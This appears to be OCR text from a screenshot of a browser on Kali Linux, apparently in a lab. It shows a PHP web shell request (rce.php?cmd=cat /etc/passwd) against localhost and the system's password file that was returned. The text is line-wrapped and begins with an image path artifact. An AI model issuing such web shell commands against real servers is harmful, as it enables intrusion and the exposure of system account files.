 localhost/rce.php?cmd=c
localhost/rce.php?cmd=cat /etc/passwd
190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/
ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-
timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM
software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/
strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin